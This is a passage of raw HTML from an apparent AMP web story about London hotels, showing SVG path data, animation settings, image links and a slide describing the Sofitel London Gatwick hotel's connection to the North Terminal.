18.3511 6.37895 18.3983 6.49652ZM19.9087 5.96742C19.6255 6.02621 19.3895 6.37895 19.0591 6.32016C18.9175 6.32016 18.6343 6.55531 18.6343 6.32016C18.5399 5.96742 18.8703 6.085 19.0119 6.02621C19.2007 5.90863 19.4367 6.02621 19.5783 5.79105C19.6727 5.67347 19.7671 5.90863 19.8615 5.84984C19.9559 5.84984 19.9559 5.96742 19.9087 5.96742ZM20.6167 5.96742C20.5223 6.02621 20.4751 6.02621 20.3807 6.02621C20.3335 6.02621 20.2391 6.085 20.1919 5.96742C20.1919 5.84984 20.1919 5.79105 20.2863 5.79105C20.3807 5.79105 20.4751 5.73226 20.5695 5.73226C20.5695 5.73226 20.6167 5.79105 20.6639 5.84984C20.6639 5.84984 20.6639 5.96742 20.6167 5.96742ZM22.1272 5.55589C22.1272 5.61468 22.1272 5.67347 22.08 5.67347C21.9384 5.73226 21.7968 5.73226 21.608 5.79105C21.4664 5.79105 21.2776 5.96742 21.0887 5.79105C21.0415 5.79105 20.9943 5.73226 20.9943 5.73226C20.9943 5.61468 21.0415 5.61468 21.0887 5.55589C21.2304 5.43831 21.3248 5.20316 21.5608 5.37952C21.7024 5.4971 21.8912 5.32074 22.0328 5.32074C22.1272 5.37952 22.1744 5.4971 22.1272 5.55589ZM22.6464 5.55589C22.5992 5.55589 22.5992 5.55589 22.552 5.55589C22.5992 5.43831 22.6464 5.37953 22.6464 5.26195C22.6936 5.32074 22.6936 5.32074 22.7408 5.37952C22.7408 5.43831 22.7408 5.55589 22.6464 5.55589ZM23.6376 5.32074C23.5432 5.43831 23.4016 5.26195 23.3072 5.26195C23.1656 5.26195 23.024 5.43831 22.8352 5.26195C22.9768 5.14437 23.1656 5.14437 23.3072 5.08558C23.4016 5.02679 23.496 5.02679 23.5904 5.02679C23.6848 5.02679 23.8264 4.90921 23.8264 5.14437C23.8736 5.37953 23.732 5.32074 23.6376 5.32074ZM25.9977 5.02679C25.9505 5.02679 25.9033 5.02679 25.9033 5.02679H25.8561C25.62 5.14437 25.4312 4.968 25.2896 4.90921C25.2424 4.90921 25.4784 4.73284 25.7145 4.79163C25.7617 4.79163 25.7617 4.85042 25.8089 4.85042C25.8561 4.85042 25.9033 4.85042 25.9977 4.85042C26.0449 4.85042 26.0921 4.85042 26.0921 4.85042C26.0921 4.968 26.0449 4.968 25.9977 5.02679ZM27.9801 4.55647C27.7913 4.55647 27.6969 5.02679 27.4609 4.67405C27.4137 4.61526 27.2721 4.73284 27.1777 4.73284C27.0833 4.73284 26.9889 4.85042 26.8945 4.79163C26.7529 4.73284 26.5641 4.73284 26.4225 4.67405C26.5169 4.43889 26.7057 4.55647 26.8473 4.49768C26.8945 4.49768 26.9417 4.49768 26.9889 4.43889C27.3193 4.3801 27.6025 4.3801 27.9329 4.43889C27.9801 4.43889 27.9801 4.43889 28.0273 4.49768L27.9801 4.55647ZM34.305 3.79221C34.305 3.90979 34.2106 4.08616 34.069 4.02737C33.9274 3.90979 33.8802 3.90979 33.833 4.08616C33.6442 3.90979 33.5498 4.14495 33.4554 4.20374C33.361 4.26253 33.361 4.26253 33.2666 4.20374C33.125 4.08616 33.0778 4.08616 32.8418 4.14495C32.6058 4.14495 32.3698 4.3801 32.0866 4.20374C31.8506 4.02737 31.7562 4.55647 31.473 4.3801C31.2842 4.26253 31.0954 4.20374 30.9066 4.26253C30.7178 4.32131 30.529 4.43889 30.293 4.3801C30.1041 4.3801 29.8681 4.43889 29.6793 4.49768C29.5377 4.55647 29.3489 4.61526 29.2545 4.43889C29.2073 4.3801 29.1601 4.32131 29.1129 4.43889C29.0185 4.55647 28.9241 4.55647 28.8769 4.55647C28.6881 4.32131 28.4521 4.67405 28.2633 4.55647C28.1217 4.49768 28.2161 4.43889 28.2633 4.3801C28.2633 4.14495 28.4521 4.14495 28.4993 4.20374C28.6409 4.32131 28.7825 4.26253 28.9241 4.26253C29.5377 4.08616 30.1986 4.20374 30.8594 4.02737C31.0482 3.96858 31.237 4.08616 31.3786 3.90979C31.5202 3.73342 31.6618 4.14495 31.8506 3.90979C31.9922 3.67463 32.1338 3.851 32.3226 3.90979C32.417 3.90979 32.5586 3.90979 32.653 3.851C33.125 3.67463 33.597 3.90979 34.069 3.73342C34.1634 3.55705 34.305 3.67463 34.305 3.79221ZM34.9187 3.96858C34.8243 3.79221 34.6355 3.96858 34.4939 3.851C34.4467 3.851 34.4466 3.79221 34.4466 3.73342C34.4466 3.67463 34.4467 3.61584 34.4939 3.61584C34.6827 3.61584 34.8715 3.61584 35.0131 3.61584V3.67463H35.0603C34.9659 3.90979 34.9187 3.90979 34.9187 3.96858ZM35.1547 3.67463C35.1075 3.67463 35.0131 3.79221 35.0131 3.61584C35.0131 3.55705 35.0603 3.55705 35.1075 3.55705C35.1547 3.55705 35.2019 3.55705 35.3435 3.49826C35.2491 3.55705 35.2019 3.61584 35.1547 3.67463ZM37.5619 20.3708C37.5619 20.312 37.5619 20.312 37.6091 20.2533C37.6091 20.2533 37.6563 20.2533 37.6563 20.312C37.6091 20.312 37.6091 20.3708 37.5619 20.3708ZM39.1195 20.3708L39.0723 20.312C39.0723 20.312 39.0723 20.2533 39.1195 20.2533C39.1195 20.2533 39.1195 20.2533 39.1195 20.3708C39.1668 20.312 39.1195 20.312 39.1195 20.3708ZM38.7891 3.79221C38.7419 3.73342 38.7419 3.79221 38.7891 3.79221C38.7419 3.73342 38.7419 3.67463 38.7891 3.67463C38.7891 3.67463 38.8363 3.67463 38.8363 3.73342C38.7891 3.73342 38.7891 3.73342 38.7891 3.79221ZM39.7332 4.20374C39.7804 4.20374 39.8276 4.14495 39.8748 4.14495C39.922 4.14495 39.922 4.20374 39.8748 4.26253C39.8276 4.26253 39.7804 4.26253 39.7332 4.26253C39.686 4.26253 39.686 4.20374 39.7332 4.20374ZM42.3292 20.2533C42.2348 20.312 41.9988 20.2533 41.9044 20.1357C41.8572 20.0769 41.9044 20.0181 41.9516 19.9593C42.0932 19.7242 42.1876 20.0181 42.3292 19.9593C42.3292 19.9593 42.3764 20.0181 42.3764 20.0769C42.3292 20.1945 42.3292 20.2533 42.3292 20.2533ZM42.8956 19.9593C42.8956 20.0181 42.9428 20.1357 42.8484 20.1357C42.8012 20.1357 42.8012 20.0181 42.8012 19.9593C42.8012 19.9005 42.7068 19.7829 42.8484 19.7829C42.8956 19.7242 42.8956 19.8417 42.8956 19.9593ZM40.7244 3.73342C40.6772 3.851 40.5828 3.90979 40.4884 3.79221C40.2996 3.55705 40.0164 3.61584 39.8276 3.55705C39.6388 3.55705 39.4028 3.67463 39.2612 3.43947C39.214 3.32189 39.1195 3.43947 39.0251 3.43947C38.8363 3.49826 38.6003 3.49826 38.4115 3.55705C38.3171 3.55705 38.2227 3.61584 38.2699 3.79221C38.2699 3.851 38.2227 3.96858 38.1755 3.851C38.0811 3.49826 37.8923 3.67463 37.7507 3.73342C37.3731 3.79221 37.0427 3.90979 36.6651 3.73342C36.4763 3.67463 36.3347 3.96858 36.1931 3.851C36.0515 3.73342 35.8627 3.79221 35.7211 3.851C35.5795 3.851 35.4379 3.96858 35.3907 3.73342C36.1459 3.55705 36.7595 3.32189 37.3259 3.55705C37.3731 3.55705 37.4675 3.49826 37.5619 3.49826C37.7507 3.49826 37.9867 3.32189 38.1755 3.43947C38.4115 3.55705 38.4587 3.14553 38.6475 3.20432C38.9779 3.32189 39.4028 3.08674 39.7332 3.38068C39.8276 3.43947 39.8748 3.38068 39.9692 3.38068C40.158 3.32189 40.2996 3.32189 40.4884 3.2631C40.8188 3.20431 40.866 3.2631 40.7244 3.73342ZM43.3204 19.9005C43.2732 19.9005 43.226 19.9593 43.1788 19.9005C43.1788 19.9005 43.1788 19.7829 43.226 19.7829C43.2732 19.7829 43.3204 19.7242 43.3676 19.7829C43.3204 19.8417 43.3204 19.9005 43.3204 19.9005ZM41.3852 3.49826C41.338 3.55705 41.2908 3.67463 41.2908 3.67463C41.1492 3.67463 41.0548 3.49826 40.9132 3.43947C40.9604 3.32189 40.9604 3.2631 41.0076 3.20432C41.0076 3.20432 41.0076 3.14553 41.0548 3.14553C41.102 3.32189 41.2436 3.43947 41.3852 3.49826ZM41.6684 3.67463C41.574 3.67463 41.574 3.67463 41.574 3.61584C41.574 3.43947 41.6212 3.32189 41.7156 3.32189C41.7628 3.32189 41.81 3.43947 41.7628 3.49826C41.7156 3.55705 41.6684 3.61584 41.6684 3.67463ZM41.81 3.67463C41.7628 3.67463 41.7628 3.67463 41.81 3.67463C41.7628 3.61584 41.7628 3.55705 41.81 3.55705C41.8572 3.55705 41.8572 3.61584 41.8572 3.61584C41.8572 3.67463 41.81 3.67463 41.81 3.67463ZM41.9988 3.08674C41.9516 3.08674 41.9044 3.14553 41.8572 3.08674C41.8572 3.08674 41.8572 2.96916 41.9044 2.96916C41.9516 2.96916 41.9988 2.91037 42.046 2.96916C41.9988 3.02795 41.9988 3.08674 41.9988 3.08674ZM44.4533 20.1357C44.4061 20.1357 44.4061 20.1357 44.3589 20.1357C44.4061 20.0181 44.4533 19.9005 44.5005 19.7829C44.5005 19.8417 44.5477 19.9005 44.5477 19.9005C44.5949 20.0181 44.5949 20.1357 44.4533 20.1357ZM44.9725 20.1357C44.8781 20.1945 44.8309 20.0769 44.7837 20.0769L44.7365 20.0181C44.7837 20.0181 44.7837 19.9593 44.8309 19.9593C44.8781 19.8417 44.9253 19.9593 44.9725 20.0181L45.0197 20.0769C45.0197 20.1357 44.9725 20.1357 44.9725 20.1357ZM42.4708 3.67463C42.4236 3.73342 42.4236 3.73342 42.4236 3.73342C42.3764 3.67463 42.282 3.67463 42.282 3.61584C42.2348 3.55705 42.282 3.49826 42.3292 3.49826C42.4236 3.49826 42.518 3.43947 42.6596 3.43947C42.754 3.49826 42.8484 3.55705 42.8956 3.61584C42.754 3.55705 42.6124 3.55705 42.4708 3.67463ZM43.2732 3.851C43.226 3.851 43.226 3.79221 43.226 3.79221C43.2732 3.851 43.2732 3.851 43.2732 3.851ZM43.3204 3.79221C43.3204 3.79221 43.2732 3.79221 43.2732 3.73342H43.3204C43.3204 3.73342 43.3204 3.73342 43.3204 3.79221ZM45.6805 19.8417C45.6805 19.7829 45.6333 19.7829 45.6333 19.7242C45.6333 19.7242 45.6333 19.6654 45.6805 19.6654C45.6805 19.7242 45.6805 19.7829 45.6805 19.8417ZM46.1053 21.3703C46.0581 21.3115 46.0581 21.2527 46.1053 21.2527C46.1053 21.2527 46.1525 21.2527 46.1525 21.3115C46.1525 21.3115 46.1525 21.3703 46.1053 21.3703ZM43.8869 3.2631C43.8869 3.43947 43.8869 3.61584 43.6509 3.67463C43.462 3.73342 43.2732 3.67463 43.1316 3.61584C42.8956 3.38068 43.0372 3.32189 43.226 3.38068C43.3676 3.49826 43.6509 3.43947 43.7925 3.20432C43.7925 3.14553 43.8869 3.14553 43.9341 3.20432C43.9341 3.20432 43.9341 3.2631 43.8869 3.2631ZM44.1701 3.67463C44.1229 3.67463 44.0757 3.73342 44.0285 3.67463C44.0285 3.67463 44.0285 3.55705 44.0757 3.55705C44.1229 3.55705 44.1701 3.49826 44.2173 3.55705C44.2173 3.61584 44.2173 3.67463 44.1701 3.67463ZM44.3589 3.90979C44.3589 3.90979 44.3117 3.851 44.3117 3.79221C44.3117 3.79221 44.3117 3.73342 44.3589 3.73342L44.4061 3.79221C44.3589 3.90979 44.3589 3.90979 44.3589 3.90979ZM46.6245 19.9593C46.5773 19.9005 46.5773 19.8417 46.6245 19.8417C46.6245 19.8417 46.6717 19.8417 46.6717 19.9005C46.6717 19.9005 46.6717 19.9005 46.6245 19.9593ZM44.4061 3.61584C44.4061 3.61584 44.3589 3.55705 44.3589 3.49826C44.3589 3.49826 44.3589 3.43947 44.4061 3.43947L44.4533 3.49826C44.4533 3.61584 44.4533 3.61584 44.4061 3.61584ZM47.0965 21.4878L47.0493 21.429C47.0493 21.429 47.0493 21.3703 47.0965 21.3703C47.0965 21.3703 47.0965 21.3703 47.0965 21.4878ZM44.6893 3.96858C44.6421 3.96858 44.5949 3.96858 44.5477 3.96858C44.5005 3.96858 44.5005 3.90979 44.5477 3.851C44.5949 3.851 44.6421 3.79221 44.6893 3.79221C44.7837 3.90979 44.7837 3.90979 44.6893 3.96858ZM44.7837 3.67463C44.7837 3.67463 44.7365 3.67463 44.7365 3.61584C44.6893 3.55705 44.6893 3.43947 44.7837 3.38068C44.8309 3.38068 44.8781 3.38068 44.9253 3.43947C44.8781 3.49826 44.8309 3.61584 44.7837 3.67463ZM45.1141 3.32189L45.1613 3.38068L45.1141 3.43947C45.1141 3.43947 45.0669 3.43947 45.1141 3.32189C45.0669 3.38068 45.0669 3.38068 45.1141 3.32189ZM45.3501 3.96858C45.3501 4.08616 45.2085 4.02737 45.1613 4.08616C45.1141 4.08616 45.0197 4.08616 45.0197 4.02737C45.0197 3.90979 45.1613 3.96858 45.2085 3.90979C45.3029 3.851 45.3501 3.90979 45.3501 3.96858ZM45.6333 4.08616C45.5861 4.08616 45.5389 4.08616 45.5389 4.02737C45.5389 4.02737 45.5861 3.96858 45.6333 3.96858C45.6805 3.96858 45.7277 3.96858 45.7277 4.02737C45.6805 4.08616 45.6333 4.08616 45.6333 4.08616ZM49.551 20.0769C49.6454 20.0769 49.6926 20.0769 49.6926 20.1945C49.7398 20.2533 49.6926 20.312 49.5982 20.3708C49.5038 20.3708 49.4566 20.3708 49.4566 20.2533C49.4566 20.1357 49.4566 20.1357 49.551 20.0769ZM48.1822 2.55763C48.2294 2.49884 48.4654 2.61642 48.4654 2.67521C48.4654 2.734 48.4182 2.79279 48.371 2.79279C48.2766 2.79279 48.1822 2.91037 48.135 2.734C48.135 2.67521 48.135 2.55763 48.1822 2.55763ZM47.7573 2.91037C47.7573 2.91037 47.8046 2.96916 47.8046 3.02795C47.8046 3.02795 47.8045 3.08674 47.7573 3.08674C47.7573 3.02795 47.7573 3.02795 47.7573 2.91037C47.7101 2.96916 47.7573 2.96916 47.7573 2.91037ZM46.5773 3.49826C46.5773 3.55705 46.5773 3.55705 46.5301 3.61584C46.5301 3.61584 46.4829 3.61584 46.4829 3.55705C46.5301 3.55705 46.5301 3.49826 46.5773 3.49826ZM45.9165 3.49826C45.9165 3.43947 46.0109 3.43947 46.0581 3.43947C46.1053 3.43947 46.1997 3.32189 46.1997 3.49826C46.1997 3.55705 46.1053 3.55705 46.0581 3.55705C46.0109 3.55705 45.9165 3.67463 45.9165 3.49826ZM48.7486 21.429C48.7014 21.429 48.7014 21.429 48.6542 21.3703C48.6542 21.3703 48.6542 21.3115 48.7014 21.3115C48.7486 21.3115 48.7486 21.3115 48.7958 21.3115C48.7486 21.3703 48.7486 21.3703 48.7486 21.429ZM48.4182 19.9005C48.5126 19.9005 48.5598 19.9005 48.5598 20.0181C48.5598 20.0769 48.5598 20.0769 48.5598 20.1357C48.4654 20.0769 48.4182 20.0181 48.3238 20.0181C48.371 19.9593 48.4182 19.9005 48.4182 19.9005ZM48.607 4.32131C48.4654 4.55647 48.2766 4.67405 48.0406 4.55647C47.8045 4.43889 47.5685 4.3801 47.3325 4.49768C47.2853 4.49768 47.1909 4.55647 47.1437 4.55647C46.8133 4.26253 46.3413 4.43889 46.0109 4.20374C45.9637 4.20374 45.8693 4.20374 45.8693 4.14495C45.8693 4.08616 45.9165 3.96858 46.0109 3.90979C46.0581 3.851 46.1525 3.851 46.1997 3.851C46.3885 3.79221 46.4829 3.851 46.6717 3.96858C46.9077 4.14495 47.2381 4.14495 47.5213 4.20374C47.5685 4.20374 47.6157 4.20374 47.6157 4.14495C47.6629 4.02737 47.5685 4.02737 47.5685 4.02737C47.5685 3.96858 47.5213 3.96858 47.4741 3.96858C47.4741 3.96858 47.4269 3.90979 47.4269 3.851C47.4741 3.851 47.4741 3.79221 47.5213 3.79221C47.8517 3.90979 48.2294 4.02737 48.5598 4.02737C48.7014 3.96858 48.7014 4.14495 48.607 4.32131ZM49.0318 4.43889C49.0318 4.43889 48.9846 4.3801 48.9846 4.32131C48.9846 4.32131 48.9846 4.26253 49.0318 4.26253C49.0318 4.32131 49.0318 4.32131 49.0318 4.43889C49.079 4.3801 49.0318 4.3801 49.0318 4.43889ZM50.023 6.55532C49.9758 6.55532 49.9758 6.55531 49.9286 6.49652C50.0702 6.55531 50.023 6.55532 50.023 6.55532ZM49.9758 6.43774C49.9286 6.43774 49.9286 6.43774 49.9758 6.43774C49.8814 6.37895 49.8814 6.37895 49.8814 6.37895C49.8814 6.32016 49.9286 6.32016 49.9286 6.32016C49.9286 6.37895 49.9286 6.37895 49.9758 6.43774H50.023L50.0702 6.49652C50.023 6.49652 49.9758 6.43774 49.9758 6.43774ZM50.259 6.085C50.1646 6.085 50.1646 6.20258 50.1174 6.26137C50.1174 6.20258 50.0702 6.20258 50.0702 6.14379C50.0702 6.085 50.0702 6.02621 50.0702 6.02621C50.1174 5.90863 50.2118 5.96742 50.259 5.90863C50.3062 5.90863 50.3534 5.90863 50.3534 5.90863C50.3534 6.02621 50.3062 6.085 50.259 6.085ZM50.3534 3.49826C50.3534 3.55705 50.2118 3.55705 50.2118 3.55705C49.9758 3.38068 49.7398 3.61584 49.5038 3.49826C49.2678 3.38068 49.0318 3.2631 48.7958 3.38068C48.6542 3.14553 48.371 3.20432 48.1822 3.08674C48.135 3.02795 48.0406 3.02795 47.9934 3.02795C48.0406 2.91037 48.0878 2.91037 48.1822 2.91037C48.2294 2.91037 48.2766 2.91037 48.3238 2.85158C48.4654 2.734 48.6542 2.85158 48.843 2.91037C49.079 2.96916 49.3622 2.85158 49.5982 3.02795C49.8342 3.20432 50.0702 3.02795 50.259 3.2631C50.259 3.38068 50.4006 3.38068 50.3534 3.49826ZM50.2118 2.85158C50.2118 2.79279 50.2118 2.79279 50.259 2.734C50.259 2.734 50.3062 2.734 50.3062 2.79279C50.259 2.79279 50.259 2.79279 50.2118 2.85158ZM50.7782 5.84984L50.731 5.79105C50.731 5.79105 50.731 5.73226 50.7782 5.73226C50.7782 5.73226 50.7782 5.73226 50.7782 5.84984C50.7782 5.79105 50.7782 5.79105 50.7782 5.84984ZM51.203 6.6141C51.1558 6.55531 51.1558 6.49652 51.203 6.49652C51.203 6.49652 51.2502 6.49653 51.2502 6.55532C51.2502 6.55532 51.2502 6.55531 51.203 6.6141ZM54.1295 12.8458C54.1295 12.787 54.1767 12.787 54.1767 12.787C54.1767 12.8458 54.2239 12.8458 54.2239 12.9046C54.1767 12.8458 54.1295 12.8458 54.1295 12.8458ZM54.3655 13.3161C54.3183 13.2573 54.1767 13.2573 54.2239 13.0809C54.2239 13.0222 54.2711 12.9634 54.2711 12.9046C54.6015 13.1985 54.4127 13.3749 54.3655 13.3161ZM54.2711 12.9046C54.4127 12.9634 54.5543 12.9634 54.6015 13.0222C54.4599 12.9634 54.3183 12.9634 54.2711 12.9046ZM54.7431 14.1392C54.6959 14.0804 54.6959 14.1392 54.7431 14.1392C54.6959 14.0804 54.6959 14.0216 54.7431 14.0216C54.7431 14.0216 54.7903 14.0216 54.7903 14.0804C54.7431 14.0804 54.7431 14.0804 54.7431 14.1392ZM54.8847 13.4925C54.8847 13.4925 54.8375 13.4337 54.8375 13.3749C54.8375 13.3749 54.8375 13.3161 54.8847 13.3161C54.8847 13.3749 54.8847 13.4337 54.8847 13.4925ZM53.8463 12.0815C53.7991 12.0815 53.8463 11.9639 53.9879 11.9639C54.1767 11.8464 54.3655 11.9639 54.4599 12.0815C54.6015 12.1991 54.6487 12.3167 54.7903 12.2579C54.8375 12.2579 54.8847 12.3167 54.8847 12.3755C54.8847 12.4343 54.8847 12.493 54.7903 12.5518C54.4599 12.6694 54.1767 12.493 53.8935 12.4343C53.7519 12.3755 53.9879 12.1991 53.8463 12.0815ZM53.8935 14.1392C53.9879 14.0804 54.2711 14.1392 54.3183 14.2567V14.3155C54.2711 14.3155 54.2711 14.3743 54.2239 14.3743C54.1295 14.3743 54.0351 14.1979 53.9407 14.2567C53.8935 14.3155 53.8935 14.2567 53.8935 14.1392ZM52.6191 7.202L52.6663 7.26079C52.6191 7.37837 52.5719 7.31958 52.5247 7.31958L52.4775 7.26079C52.4775 7.202 52.5247 7.202 52.6191 7.202ZM51.7222 7.84868C51.9582 7.78989 52.147 7.37837 52.383 7.55474C52.6663 7.78989 52.8551 7.7311 53.1383 7.67231C53.2327 7.67231 53.2327 7.78989 53.1855 7.96626C53.1383 8.08384 53.1383 7.96626 53.1383 8.02505C53.1855 8.14263 53.2799 8.08384 53.3271 8.08384C53.3743 8.08384 53.4687 8.02505 53.4687 8.14263C53.4687 8.20142 53.4215 8.26021 53.3271 8.26021H53.2327C53.0911 8.26021 52.9967 8.319 52.8551 8.20142C52.5719 8.02505 52.2886 7.90747 51.9582 8.08384C51.911 8.08384 51.8638 8.02505 51.8166 8.02505C51.7694 7.96626 51.6278 7.90747 51.7222 7.84868ZM51.8638 9.90631C51.8638 9.84752 51.911 9.84752 51.911 9.84752C51.911 9.84752 51.9582 9.90631 51.9582 9.9651C51.8638 9.9651 51.8638 9.9651 51.8638 9.90631ZM52.0526 10.1415C52.0054 10.1415 51.9582 10.0827 51.9582 10.0239C52.147 10.0827 52.0998 10.1415 52.0526 10.1415ZM52.0054 9.9651C52.0054 9.9651 52.0526 9.9651 52.0998 9.9651C52.147 9.9651 52.1942 9.9651 52.2414 10.0239C52.0998 10.0239 52.0526 10.0239 52.0054 9.9651ZM54.0351 8.96568C53.9879 9.02447 53.9879 9.20084 53.8935 9.08326C53.8463 9.08326 53.7991 9.02447 53.7991 9.02447C53.3743 9.49479 52.9023 9.14205 52.4775 9.14205C52.3358 9.14205 52.147 9.14205 52.0054 9.02447C51.8638 8.90689 51.675 9.08326 51.6278 8.96568C51.5806 8.73053 51.8638 8.90689 51.9582 8.67173C52.0054 8.61295 52.147 8.61295 52.2414 8.55416C52.4302 8.55416 52.5247 8.55416 52.6663 8.55416C52.9023 8.61295 53.1383 8.73052 53.3743 8.61295C53.5631 8.49537 53.7519 8.73053 53.9407 8.78931C54.0351 8.8481 54.0823 8.8481 54.0351 8.96568Z" fill="#F8BC63" /></svg></div></div></div></div><div class="_750382a"><div id="anim-2f498b60-ab6e-4e87-aaeb-2aeeac4488cf" class="_75da10d animation-wrapper"><div id="anim-dbe174fd-6b69-444d-b349-3e597ea6cfe3" class="_f278a45 animation-wrapper"><div id="el-0877623d-021d-406e-be0a-b7d6211a65a8" class="_84c1414"><h1 class="_b57345b fill text-wrapper"><span><span class="_53626c4">Sofitel London Gatwick Hote</span></span></h1></div></div></div></div><div class="_155666f"><div id="anim-16ea5d09-3cd7-4226-b50f-e30baf819407" class="_75da10d animation-wrapper"><div id="anim-0a16f90a-33c6-425a-9f07-564fe2e0e758" class="_7bdffbd animation-wrapper"><div id="el-58763dda-25e3-4367-bf39-54d70d57c008" class="_5d430af"><h2 class="_027a881 fill text-wrapper"><span><span class="_14af73e"> Directly connected to the North Terminal. Luxurious rooms and suites with modern amenities.</span></span></h2></div></div></div></div></div></div></amp-story-grid-layer></amp-story-page><amp-story-page id="a84462b6-c4cf-437d-a7a3-479df3ca1b7a" auto-advance-after="5s" class="i-amphtml-layout-container" i-amphtml-layout="container"><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-57e6712d-c671-419a-b433-517a2d70b42f [data-leaf-element=\"true\"]","keyframes":{"transform":["translate3d(-12.514648210040342%, 0, 0)","translate3d(0%, 0, 0)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e82257e0-dc2f-4656-b1bd-14845e9993d2","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-5944fca7-4fff-4905-9df6-0c36d19bea74","keyframes":{"transform":["translate3d(100.24272%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-c6d129d7-b59b-412a-af8f-50854fe3627c","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-e2846069-ff40-4c99-88ec-d2102049d504","keyframes":{"transform":["translate3d(0px, -163.77316%, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.2, 0.6, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-52c894be-7831-400d-b3f2-ade4fbfa4c1c","keyframes":{"transform":["translate3d(82.95255%, 0px, 0)","translate3d(0px, 0px, 0)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-2c5ede25-e9d8-4d1b-bb52-080afc27d76a","keyframes":{"opacity":[0,1]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-d7c5ef09-48ab-4655-b02c-83538b5c18bd","keyframes":{"transform":["scale(0.15)","scale(1)"]},"delay":0,"duration":600,"easing":"cubic-bezier(0.4, 0.4, 0.0, 1)","fill":"forwards"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-9bec05cc-8d2a-4a7c-8378-98aef7669e6e","keyframes":{"opacity":[0,1]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"both"}]</script></amp-story-animation><amp-story-animation layout="nodisplay" trigger="visibility" class="i-amphtml-layout-nodisplay" hidden="hidden" i-amphtml-layout="nodisplay"><script type="application/json">[{"selector":"#anim-67151896-fa18-4a2e-9df6-c1c145fd0aa2","keyframes":{"transform":["scale(0.3333333333333333)","scale(1)"]},"delay":0,"duration":2000,"easing":"cubic-bezier(.3,0,.55,1)","fill":"forwards"}]</script></amp-story-animation><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="_e3070ad page-fullbleed-area"><div class="page-safe-area"><div class="_6120891"><div id="anim-57e6712d-c671-419a-b433-517a2d70b42f" class="_254c3af animation-wrapper"><div class="_89d52dd mask" id="el-ac31aa2a-6657-45b0-b9e0-8e867701ae4e"><div data-leaf-element="true" class="_70b93f6"><amp-img layout="fill" src="https://celebzero.com/wp-content/uploads/2023/09/4-3-2.webp" alt="4 (3)" srcset="https://celebzero.com/wp-content/uploads/2023/09/4-3-2.webp 640w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-585x780.webp 585w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-480x645.webp 480w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-300x400.webp 300w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-280x376.webp 280w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-225x300.webp 225w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-150x200.webp 150w, https://celebzero.com/wp-content/uploads/2023/09/4-3-2-9x12.webp 9w" sizes="(min-width: 1024px) 60vh, 133vw" disable-inline-width="true" class="i-amphtml-layout-fill i-amphtml-layout-size-defined" i-amphtml-layout="fill"></amp-img></div><div class="_f0c8e08 element-overlay-area"></div></div></div></div><div class="_f0c8e08 page-background-overlay-area"></div></div></div></amp-story-grid-layer><amp-story-grid-layer template="vertical" aspect-ratio="412:618" class="grid-layer i-amphtml-layout-container" i-amphtml-layout="container" style="--aspect-ratio:412/618;"><div class="page-fullbleed-area"><div class="page-safe-area"><div class="_3758947"><div id="anim-e82257e0-dc2f-4656-b1bd-14845e9993d2" class="_75da10d animation-wrapper"><div id="anim-5944fca7-4fff-4905-9df6-0c36d19bea74" class="_5c86794 animation-wrapper"><div id="el-655052ca-d93c-4254-b9b0-85889561a7b6" class="_89d52dd"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 80 33.6" fill="none" class="_25a5434"><title>Tooltip</title><path d="M80,2v23c0,1.1-0.9,2-2,2H45.7l-5,6.2c-0.4,0.5-1.2,0.5-1.6,0l-5-6.2H2c-1.1,0-2-0.9-2-2V2c0-1.1,0.9-2,2-2h76 C79.1,0,80,0.9,80,2z" fill="#fff" /></svg></div></div></div></div><div class="_3d25900"><div id="anim-52c894be-7831-400d-b3f2-ade4fbfa4c1c" 